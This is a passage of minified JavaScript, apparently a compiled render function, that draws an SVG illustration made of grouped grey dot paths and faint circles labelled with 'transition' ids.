1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_346",d:"M1577.99 1088.38C1578.82 1088.38 1579.49 1087.71 1579.49 1086.88C1579.49 1086.05 1578.82 1085.38 1577.99 1085.38C1577.16 1085.38 1576.49 1086.05 1576.49 1086.88C1576.49 1087.71 1577.16 1088.38 1577.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_347",d:"M1452.99 1088.38C1453.82 1088.38 1454.49 1087.71 1454.49 1086.88C1454.49 1086.05 1453.82 1085.38 1452.99 1085.38C1452.16 1085.38 1451.49 1086.05 1451.49 1086.88C1451.49 1087.71 1452.16 1088.38 1452.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_348",d:"M1477.99 1088.38C1478.82 1088.38 1479.49 1087.71 1479.49 1086.88C1479.49 1086.05 1478.82 1085.38 1477.99 1085.38C1477.16 1085.38 1476.49 1086.05 1476.49 1086.88C1476.49 1087.71 1477.16 1088.38 1477.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_349",d:"M1502.99 1088.38C1503.82 1088.38 1504.49 1087.71 1504.49 1086.88C1504.49 1086.05 1503.82 1085.38 1502.99 1085.38C1502.16 1085.38 1501.49 1086.05 1501.49 1086.88C1501.49 1087.71 1502.16 1088.38 1502.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_350",d:"M1527.99 1088.38C1528.82 1088.38 1529.49 1087.71 1529.49 1086.88C1529.49 1086.05 1528.82 1085.38 1527.99 1085.38C1527.16 1085.38 1526.49 1086.05 1526.49 1086.88C1526.49 1087.71 1527.16 1088.38 1527.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_351",d:"M1552.99 1088.38C1553.82 1088.38 1554.49 1087.71 1554.49 1086.88C1554.49 1086.05 1553.82 1085.38 1552.99 1085.38C1552.16 1085.38 1551.49 1086.05 1551.49 1086.88C1551.49 1087.71 1552.16 1088.38 1552.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_352",d:"M1567.99 1088.38C1568.82 1088.38 1569.49 1087.71 1569.49 1086.88C1569.49 1086.05 1568.82 1085.38 1567.99 1085.38C1567.16 1085.38 1566.49 1086.05 1566.49 1086.88C1566.49 1087.71 1567.16 1088.38 1567.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_353",d:"M1582.99 1088.38C1583.82 1088.38 1584.49 1087.71 1584.49 1086.88C1584.49 1086.05 1583.82 1085.38 1582.99 1085.38C1582.16 1085.38 1581.49 1086.05 1581.49 1086.88C1581.49 1087.71 1582.16 1088.38 1582.99 1088.38Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-250"}},[s("path",{attrs:{id:"Vector_383",d:"M2241.21 2406.87C2241.4 2407.68 2242.2 2408.18 2243.01 2408C2243.81 2407.81 2244.32 2407.01 2244.13 2406.2C2243.95 2405.39 2243.14 2404.89 2242.33 2405.07C2241.53 2405.26 2241.02 2406.07 2241.21 2406.87Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_384",d:"M2270.44 2400.13C2270.63 2400.94 2271.43 2401.44 2272.24 2401.25C2273.05 2401.07 2273.55 2400.26 2273.36 2399.45C2273.18 2398.65 2272.37 2398.14 2271.57 2398.33C2270.76 2398.52 2270.26 2399.32 2270.44 2400.13Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_385",d:"M2246.08 2405.75C2246.27 2406.56 2247.07 2407.06 2247.88 2406.87C2248.69 2406.69 2249.19 2405.88 2249 2405.07C2248.82 2404.27 2248.01 2403.76 2247.21 2403.95C2246.4 2404.14 2245.89 2404.94 2246.08 2405.75Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_386",d:"M2275.31 2399C2275.5 2399.81 2276.31 2400.31 2277.11 2400.13C2277.92 2399.94 2278.42 2399.14 2278.24 2398.33C2278.05 2397.52 2277.25 2397.02 2276.44 2397.21C2275.63 2397.39 2275.13 2398.2 2275.31 2399Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_387",d:"M2250.95 2404.62C2251.14 2405.43 2251.94 2405.94 2252.75 2405.75C2253.56 2405.56 2254.06 2404.76 2253.88 2403.95C2253.69 2403.14 2252.88 2402.64 2252.08 2402.83C2251.27 2403.01 2250.77 2403.82 2250.95 2404.62Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_388",d:"M2280.18 2397.88C2280.37 2398.69 2281.18 2399.19 2281.98 2399C2282.79 2398.82 2283.29 2398.01 2283.11 2397.21C2282.92 2396.4 2282.12 2395.9 2281.31 2396.08C2280.5 2396.27 2280 2397.07 2280.18 2397.88Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_389",d:"M2294.8 2394.51C2294.99 2395.32 2295.79 2395.82 2296.6 2395.63C2297.41 2395.45 2297.91 2394.64 2297.72 2393.83C2297.54 2393.03 2296.73 2392.52 2295.93 2392.71C2295.12 2392.9 2294.61 2393.7 2294.8 2394.51Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_390",d:"M2255.83 2403.5C2256.01 2404.31 2256.82 2404.81 2257.62 2404.62C2258.43 2404.44 2258.93 2403.63 2258.75 2402.83C2258.56 2402.02 2257.76 2401.52 2256.95 2401.7C2256.14 2401.89 2255.64 2402.69 2255.83 2403.5Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_391",d:"M2285.06 2396.76C2285.24 2397.56 2286.05 2398.07 2286.86 2397.88C2287.66 2397.69 2288.17 2396.89 2287.98 2396.08C2287.79 2395.27 2286.99 2394.77 2286.18 2394.96C2285.37 2395.14 2284.87 2395.95 2285.06 2396.76Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_392",d:"M2299.67 2393.38C2299.86 2394.19 2300.66 2394.69 2301.47 2394.51C2302.28 2394.32 2302.78 2393.52 2302.6 2392.71C2302.41 2391.9 2301.6 2391.4 2300.8 2391.59C2299.99 2391.77 2299.49 2392.58 2299.67 2393.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_393",d:"M2260.7 2402.38C2260.88 2403.18 2261.69 2403.69 2262.5 2403.5C2263.3 2403.31 2263.81 2402.51 2263.62 2401.7C2263.43 2400.89 2262.63 2400.39 2261.82 2400.58C2261.01 2400.76 2260.51 2401.57 2260.7 2402.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_394",d:"M2289.93 2395.63C2290.12 2396.44 2290.92 2396.94 2291.73 2396.76C2292.54 2396.57 2293.04 2395.77 2292.85 2394.96C2292.67 2394.15 2291.86 2393.65 2291.05 2393.83C2290.25 2394.02 2289.74 2394.83 2289.93 2395.63Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_395",d:"M2236.34 2408C2236.52 2408.8 2237.33 2409.31 2238.14 2409.12C2238.94 2408.93 2239.45 2408.13 2239.26 2407.32C2239.07 2406.51 2238.27 2406.01 2237.46 2406.2C2236.65 2406.38 2236.15 2407.19 2236.34 2408Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_396",d:"M2265.57 2401.25C2265.76 2402.06 2266.56 2402.56 2267.37 2402.38C2268.18 2402.19 2268.68 2401.39 2268.49 2400.58C2268.31 2399.77 2267.5 2399.27 2266.69 2399.45C2265.89 2399.64 2265.38 2400.45 2265.57 2401.25Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-248"}},[s("path",{attrs:{id:"Vector_367",d:"M2236.83 2289.64C2236.83 2290.47 2237.5 2291.14 2238.33 2291.14C2239.16 2291.14 2239.83 2290.47 2239.83 2289.64C2239.83 2288.81 2239.16 2288.14 2238.33 2288.14C2237.5 2288.14 2236.83 2288.81 2236.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_368",d:"M2266.83 2289.64C2266.83 2290.47 2267.5 2291.14 2268.33 2291.14C2269.16 2291.14 2269.83 2290.47 2269.83 2289.64C2269.83 2288.81 2269.16 2288.14 2268.33 2288.14C2267.5 2288.14 2266.83 2288.81 2266.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_369",d:"M2241.83 2289.64C2241.83 2290.47 2242.5 2291.14 2243.33 2291.14C2244.16 2291.14 2244.83 2290.47 2244.83 2289.64C2244.83 2288.81 2244.16 2288.14 2243.33 2288.14C2242.5 2288.14 2241.83 2288.81 2241.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_370",d:"M2271.83 2289.64C2271.83 2290.47 2272.5 2291.14 2273.33 2291.14C2274.16 2291.14 2274.83 2290.47 2274.83 2289.64C2274.83 2288.81 2274.16 2288.14 2273.33 2288.14C2272.5 2288.14 2271.83 2288.81 2271.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_371",d:"M2246.83 2289.64C2246.83 2290.47 2247.5 2291.14 2248.33 2291.14C2249.16 2291.14 2249.83 2290.47 2249.83 2289.64C2249.83 2288.81 2249.16 2288.14 2248.33 2288.14C2247.5 2288.14 2246.83 2288.81 2246.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_372",d:"M2276.83 2289.64C2276.83 2290.47 2277.5 2291.14 2278.33 2291.14C2279.16 2291.14 2279.83 2290.47 2279.83 2289.64C2279.83 2288.81 2279.16 2288.14 2278.33 2288.14C2277.5 2288.14 2276.83 2288.81 2276.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_373",d:"M2291.83 2289.64C2291.83 2290.47 2292.5 2291.14 2293.33 2291.14C2294.16 2291.14 2294.83 2290.47 2294.83 2289.64C2294.83 2288.81 2294.16 2288.14 2293.33 2288.14C2292.5 2288.14 2291.83 2288.81 2291.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_374",d:"M2251.83 2289.64C2251.83 2290.47 2252.5 2291.14 2253.33 2291.14C2254.16 2291.14 2254.83 2290.47 2254.83 2289.64C2254.83 2288.81 2254.16 2288.14 2253.33 2288.14C2252.5 2288.14 2251.83 2288.81 2251.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_375",d:"M2281.83 2289.64C2281.83 2290.47 2282.5 2291.14 2283.33 2291.14C2284.16 2291.14 2284.83 2290.47 2284.83 2289.64C2284.83 2288.81 2284.16 2288.14 2283.33 2288.14C2282.5 2288.14 2281.83 2288.81 2281.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_376",d:"M2296.83 2289.64C2296.83 2290.47 2297.5 2291.14 2298.33 2291.14C2299.16 2291.14 2299.83 2290.47 2299.83 2289.64C2299.83 2288.81 2299.16 2288.14 2298.33 2288.14C2297.5 2288.14 2296.83 2288.81 2296.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_377",d:"M2256.83 2289.64C2256.83 2290.47 2257.5 2291.14 2258.33 2291.14C2259.16 2291.14 2259.83 2290.47 2259.83 2289.64C2259.83 2288.81 2259.16 2288.14 2258.33 2288.14C2257.5 2288.14 2256.83 2288.81 2256.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_378",d:"M2286.83 2289.64C2286.83 2290.47 2287.5 2291.14 2288.33 2291.14C2289.16 2291.14 2289.83 2290.47 2289.83 2289.64C2289.83 2288.81 2289.16 2288.14 2288.33 2288.14C2287.5 2288.14 2286.83 2288.81 2286.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_379",d:"M2301.83 2289.64C2301.83 2290.47 2302.5 2291.14 2303.33 2291.14C2304.16 2291.14 2304.83 2290.47 2304.83 2289.64C2304.83 2288.81 2304.16 2288.14 2303.33 2288.14C2302.5 2288.14 2301.83 2288.81 2301.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_380",d:"M2306.83 2289.64C2306.83 2290.47 2307.5 2291.14 2308.33 2291.14C2309.16 2291.14 2309.83 2290.47 2309.83 2289.64C2309.83 2288.81 2309.16 2288.14 2308.33 2288.14C2307.5 2288.14 2306.83 2288.81 2306.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_381",d:"M2231.83 2289.64C2231.83 2290.47 2232.5 2291.14 2233.33 2291.14C2234.16 2291.14 2234.83 2290.47 2234.83 2289.64C2234.83 2288.81 2234.16 2288.14 2233.33 2288.14C2232.5 2288.14 2231.83 2288.81 2231.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_382",d:"M2261.83 2289.64C2261.83 2290.47 2262.5 2291.14 2263.33 2291.14C2264.16 2291.14 2264.83 2290.47 2264.83 2289.64C2264.83 2288.81 2264.16 2288.14 2263.33 2288.14C2262.5 2288.14 2261.83 2288.81 2261.83 2289.64Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-239"}},[s("path",{attrs:{id:"Vector_316",d:"M1379.5 975C1380.33 975 1381 974.328 1381 973.5C1381 972.672 1380.33 972 1379.5 972C1378.67 972 1378 972.672 1378 973.5C1378 974.328 1378.67 975 1379.5 975Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-237"}},[s("path",{attrs:{id:"Vector_315",d:"M975.5 761.21C976.328 761.21 977 760.538 977 759.71C977 758.882 976.328 758.21 975.5 758.21C974.672 758.21 974 758.882 974 759.71C974 760.538 974.672 761.21 975.5 761.21Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-238"}},[s("path",{attrs:{id:"transition-238",d:"M1141 915C1147.63 915 1153 909.627 1153 903C1153 896.373 1147.63 891 1141 891C1134.37 891 1129 896.373 1129 903C1129 909.627 1134.37 915 1141 915Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-249"}},[s("path",{attrs:{id:"transition-249",d:"M2280.65 2366.13C2287.28 2366.13 2292.65 2360.76 2292.65 2354.13C2292.65 2347.5 2287.28 2342.13 2280.65 2342.13C2274.02 2342.13 2268.65 2347.5 2268.65 2354.13C2268.65 2360.76 2274.02 2366.13 2280.65 2366.13Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-253"}},[s("path",{attrs:{id:"Vector_412",d:"M2310.63 1413.15C2310.63 1413.98 2311.3 1414.65 2312.13 1414.65C2312.96 1414.65 2313.63 1413.98 2313.63 1413.15C2313.63 1412.32 2312.96 1411.65 2312.13 1411.65C2311.3 1411.65 2310.63 1412.32 2310.63 1413.15Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-252"}},[s("path",{attrs:{id:"Vector_406",d:"M2348.26 1322C2348.85 1321.42 2348.85 1320.47 2348.26 1319.88C2347.68 1319.29 2346.73 1319.29 2346.14 1319.88C2345.56 1320.47 2345.56 1321.42 2346.14 1322C2346.73 1322.59 2347.68 1322.59 2348.26 1322Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_407",d:"M2344.73 1318.47C2345.32 1317.88 2345.32 1316.93 2344.73 1316.34C2344.14 1315.76 2343.19 1315.76 2342.61 1316.34C2342.02 1316.93 2342.02 1317.88 2342.61 1318.47C2343.19 1319.05 2344.14 1319.05 2344.73 1318.47Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_408",d:"M2341.19 1314.93C2341.78 1314.34 2341.78 1313.39 2341.19 1312.81C2340.61 1312.22 2339.66 1312.22 2339.07 1312.81C2338.49 1313.39 2338.49 1314.34 2339.07 1314.93C2339.66 1315.52 2340.61 1315.52 2341.19 1314.93Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_409",d:"M2337.66 1311.39C2338.24 1310.81 2338.24 1309.86 2337.66 1309.27C2337.07 1308.69 2336.12 1308.69 2335.54 1309.27C2334.95 1309.86 2334.95 1310.81 2335.54 1311.39C2336.12 1311.98 2337.07 1311.98 2337.66 1311.39Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_410",d:"M2351.8 1325.54C2352.39 1324.95 2352.39 1324 2351.8 1323.42C2351.21 1322.83 2350.27 1322.83 2349.68 1323.42C2349.09 1324 2349.09 1324.95 2349.68 1325.54C2350.27 1326.12 2351.21 1326.12 2351.8 1325.54Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_411",d:"M2355.34 1329.07C2355.92 1328.49 2355.92 1327.54 2355.34 1326.95C2354.75 1326.37 2353.8 1326.37 2353.21 1326.95C2352.63 1327.54 2352.63 1328.49 2353.21 1329.07C2353.8 1329.66 2354.75 1329.66 2355.34 1329.07Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-330"}},[s("path",{attrs:{id:"transition-330",d:"M1049.68 2519C1056.31 2519 1061.68 2513.63 1061.68 2507C1061.68 2500.37 1056.31 2495 1049.68 2495C1043.05 2495 1037.68 2500.37 1037.68 2507C1037.68 2513.63 1043.05 2519 1049.68 2519Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-271"}},[s("path",{attrs:{id:"Vector_467",d:"M1209.46 1233.88C1210.29 1233.88 1210.96 1233.2 1210.96 1232.38C1210.96 1231.55 1210.29 1230.88 1209.46 1230.88C1208.63 1230.88 1207.96 1231.55 1207.96 1232.38C1207.96 1233.2 1208.63 1233.88 1209.46 1233.88Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-283"}},[s("path",{attrs:{id:"Vector_476",d:"M523 2348.5C523.828 2348.5 524.5 2347.83 524.5 2347C524.5 2346.17 523.828 2345.5 523 2345.5C522.171 2345.5 521.5 2346.17 521.5 2347C521.5 2347.83 522.171 2348.5 523 2348.5Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-273"}},[s("path",{attrs:{id:"transition-273",d:"M1192 1232C1200.84 1232 1208 1224.84 1208 1216C1208 1207.16 1200.84 1200 1192 1200C1183.16 1200 1176 1207.16 1176 1216C1176 1224.84 1183.16 1232 1192 1232Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-272"}},[s("path",{attrs:{id:"transition-272",d:"M1192 1232C1200.84 1232 1208 1224.84 1208 1216C1208 1207.16 1200.84 1200 1192 1200C1183.16 1200 1176 1207.16 1176 1216C1176 1224.84 1183.16 1232 1192 1232Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-282"}},[s("path",{attrs:{id:"transition-282",d:"M669.997 2167.88C676.625 2167.88 681.997 2162.51 681.997 2155.88C681.997 2149.25 676.625 2143.88 669.997 2143.88C663.37 2143.88 657.997 2149.25 657.997 2155.88C657.997 2162.51 663.37 2167.88 669.997 2167.88Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-281"}},[s("path",{attrs:{id:"transition-281",d:"M756 2088C762.627 2088 768 2082.63 768 2076C768 2069.37 762.627 2064 756 2064C749.373 2064 744 2069.37 744 2076C744 2082.63 749.373 2088 756 2088Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-280"}},[s("path",{attrs:{id:"Vector_473",d:"M791.57 1958.27C791.57 1959.1 792.242 1959.77 793.07 1959.77C793.899 1959.77 794.57 1959.1 794.57 1958.27C794.57 1957.44 793.899 1956.77 793.07 1956.77C792.242 1956.77 791.57 1957.44 791.57 1958.27Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_474",d:"M788.232 1962C788.232 1962.83 788.904 1963.5 789.732 1963.5C790.56 1963.5 791.232 1962.83 791.232 1962C791.232 1961.17 790.56 1960.5 789.732 1960.5C788.904 1960.5 788.232 1961.17 788.232 1962Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_475",d:"M784.9 1965.74C784.9 1966.57 785.571 1967.24 786.4 1967.24C787.228 1967.24 787.9 1966.57 787.9 1965.74C787.9 1964.91 787.228 1964.24 786.4 1964.24C785.571 1964.24 784.9 1964.91 784.9 1965.74Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-331"}},[s("path",{attrs:{id:"transition-331",d:"M1008.48 2939.64C1015.11 2939.64 1020.48 2934.27 1020.48 2927.64C1020.48 2921.01 1015.11 2915.64 1008.48 2915.64C1001.85 2915.64 996.478 2921.01 996.478 2927.64C996.478 2934.27 1001.85 2939.64 1008.48 2939.64Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-267"}},[s("path",{attrs:{id:"Vector_460",d:"M1707.21 1437.51C1706.97 1436.72 1706.13 1436.27 1705.34 1436.51C1704.54 1436.75 1704.09 1437.59 1704.33 1438.38C1704.57 1439.17 1705.41 1439.62 1706.2 1439.38C1707 1439.14 1707.44 1438.31 1707.21 1437.51Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_461",d:"M1705.76 1432.73C1705.52 1431.93 1704.69 1431.48 1703.89 1431.72C1703.1 1431.96 1702.65 1432.8 1702.89 1433.59C1703.13 1434.39 1703.97 1434.83 1704.76 1434.6C1705.55 1434.36 1706 1433.52 1705.76 1432.73Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_462",d:"M1704.32 1427.94C1704.08 1427.15 1703.24 1426.7 1702.45 1426.94C1701.66 1427.18 1701.21 1428.01 1701.45 1428.81C1701.69 1429.6 1702.52 1430.05 1703.32 1429.81C1704.11 1429.57 1704.56 1428.73 1704.32 1427.94Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_463",d:"M1702.88 1423.15C1702.64 1422.36 1701.8 1421.91 1701.01 1422.15C1700.21 1422.39 1699.76 1423.22 1700 1424.02C1700.24 1424.81 1701.08 1425.26 1701.87 1425.02C1702.67 1424.78 1703.12 1423.95 1702.88 1423.15Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_464",d:"M1701.43 1418.36C1701.19 1417.57 1700.36 1417.12 1699.56 1417.36C1698.77 1417.6 1698.32 1418.44 1698.56 1419.23C1698.8 1420.02 1699.64 1420.47 1700.43 1420.23C1701.22 1419.99 1701.67 1419.16 1701.43 1418.36Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-284"}},[s("path",{attrs:{id:"transition-284",d:"M1292.61 644.13C1299.24 644.13 1304.61 638.757 1304.61 632.13C1304.61 625.503 1299.24 620.13 1292.61 620.13C1285.98 620.13 1280.61 625.503 1280.61 632.13C1280.61 638.757 1285.98 644.13 1292.61 644.13Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-141"}},[s("path",{attrs:{id:"transition-141",d:"M582.48 1960.05C591.317 1960.05 598.48 1952.88 598.48 1944.05C598.48 1935.21 591.317 1928.05 582.48 1928.05C573.643 1928.05 566.48 1935.21 566.48 1944.05C566.48 1952.88 573.643 1960.05 582.48 1960.05Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-279"}},[s("path",{attrs:{id:"Vector_470",d:"M791.57 1958.27C791.57 1959.1 792.242 1959.77 793.07 1959.77C793.899 1959.77 794.57 1959.1 794.57 1958.27C794.57 1957.44 793.899 1956.77 793.07 1956.77C792.242 1956.77 791.57 1957.44 791.57 1958.27Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_471",d:"M788.232 1962C788.232 1962.83 788.904 1963.5 789.732 1963.5C790.56 1963.5 791.232 1962.83 791.232 1962C791.232 1961.17 790.56 1960.5 789.732 1960.5C788.904 1960.5 788.232 1961.17 788.232 1962Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_472",d:"M784.9 1965.74C784.9 1966.57 785.571 1967.24 786.4 1967.24C787.228 1967.24 787.9 1966.57 787.9 1965.74C787.9 1964.91 787.228 1964.24 786.4 1964.24C785.571 1964.24 784.9 1964.91 784.9 1965.74Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-278"}},[s("path",{attrs:{id:"transition-278",d:"M770 1814.5C778.837 1814.5 786 1807.34 786 1798.5C786 1789.66 778.837 1782.5 770 1782.5C761.163 1782.5 754 1789.66 754 1798.5C754 1807.34 761.163 1814.5 770 1814.5Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-277"}},[s("path",{attrs:{id:"transition-277",d:"M770 1814.5C778.837 1814.5 786 1807.34 786 1798.5C786 1789.66 778.837 1782.5 770 1782.5C761.163 1782.5 754 1789.66 754 1798.5C754 1807.34 761.163 1814.5 770 1814.5Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-276"}},[s("path",{attrs:{id:"Vector_469",d:"M1101.82 1462.9C1102.65 1462.9 1103.32 1462.23 1103.32 1461.4C1103.32 1460.57 1102.65 1459.9 1101.82 1459.9C1100.99 1459.9 1100.32 1460.57 1100.32 1461.4C1100.32 1462.23 1100.99 1462.9 1101.82 1462.9Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-275"}},[s("path",{attrs:{id:"Vector_468",d:"M1101.82 1462.9C1102.65 1462.9 1103.32 1462.23 1103.32 1461.4C1103.32 1460.57 1102.65 1459.9 1101.82 1459.9C1100.99 1459.9 1100.32 1460.57 1100.32 1461.4C1100.32 1462.23 1100.99 1462.9 1101.82 1462.9Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-274"}},[s("path",{attrs:{id:"transition-274",d:"M1083.18 1472.34C1089.81 1472.34 1095.18 1466.97 1095.18 1460.34C1095.18 1453.71 1089.81 1448.34 1083.18 1448.34C1076.55 1448.34 1071.18 1453.71 1071.18 1460.34C1071.18 1466.97 1076.55 1472.34 1083.18 1472.34Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-32"}},[s("path",{attrs:{id:"Vector_211",d:"M580.662 1975.71C581.491 1975.71 582.162 1975.04 582.162 1974.21C582.162 1973.38 581.491 1972.71 580.662 1972.71C579.834 1972.71 579.162 1973.38 579.162 1974.21C579.162 1975.04 579.834 1975.71 580.662 1975.71Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_212",d:"M580.662 1970.46C581.491 1970.46 582.162 1969.79 582.162 1968.96C582.162 1968.13 581.491 1967.46 580.662 1967.46C579.834 1967.46 579.162 1968.13 579.162 1968.96C579.162 1969.79 579.834 1970.46 580.662 1970.46Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_213",d:"M580.662 1980.96C581.491 1980.96 582.162 1980.29 582.162 1979.46C582.162 1978.64 581.491 1977.96 580.662 1977.96C579.834 1977.96 579.162 1978.64 579.162 1979.46C579.162 1980.29 579.834 1980.96 580.662 1980.96Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_214",d:"M580.662 1986.22C581.491 1986.22 582.162 1985.55 582.162 1984.72C582.162 1983.89 581.491 1983.22 580.662 1983.22C579.834 1983.22 579.162 1983.89 579.162 1984.72C579.162 1985.55 579.834 1986.22 580.662 1986.22Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-264"}},[s("path",{attrs:{id:"transition-264",d:"M1696.51 1409.59C1703.13 1409.59 1708.51 1404.21 1708.51 1397.59C1708.51 1390.96 1703.13 1385.59 1696.51 1385.59C1689.88 1385.59 1684.51 1390.96 1684.51 1397.59C1684.51 1404.21 1689.88 1409.59 1696.51 1409.59Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-270"}},[s("path",{attrs:{id:"Vector_466",d:"M1428.5 1184C1429.33 1184 1430 1183.33 1430 1182.5C1430 1181.67 1429.33 1181 1428.5 1181C1427.67 1181 1427 1181.67 1427 1182.5C1427 1183.33 1427.67 1184 1428.5 1184Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-269"}},[s("path",{attrs:{id:"Vector_465",d:"M1428.5 1184C1429.33 1184 1430 1183.33 1430 1182.5C1430 1181.67 1429.33 1181 1428.5 1181C1427.67 1181 1427 1181.67 1427 1182.5C1427 1183.33 1427.67 1184 1428.5 1184Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-266"}},[s("path",{attrs:{id:"Vector_455",d:"M1707.21 1437.51C1706.97 1436.72 1706.13 1436.27 1705.34 1436.51C1704.54 1436.75 1704.09 1437.59 1704.33 1438.38C1704.57 1439.17 1705.41 1439.62 1706.2 1439.38C1707 1439.14 1707.44 1438.31 1707.21 1437.51Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_456",d:"M1705.76 1432.73C1705.52 1431.93 1704.69 1431.48 1703.89 1431.72C1703.1 1431.96 1702.65 1432.8 1702.89 1433.59C1703.13 1434.39 1703.97 1434.83 1704.76 1434.6C1705.55 1434.36 1706 1433.52 1705.76 1432.73Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_457",d:"M1704.32 1427.94C1704.08 1427.15 1703.24 1426.7 1702.45 1426.94C1701.66 1427.18 1701.21 1428.01 1701.45 1428.81C1701.69 1429.6 1702.52 1430.05 1703.32 1429.81C1704.11 1429.57 1704.56 1428.73 1704.32 1427.94Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_458",d:"M1702.88 1423.15C1702.64 1422.36 1701.8 1421.91 1701.01 1422.15C1700.21 1422.39 1699.76 1423.22 1700 1424.02C1700.24 1424.81 1701.08 1425.26 1701.87 1425.02C1702.67 1424.78 1703.12 1423.95 1702.88 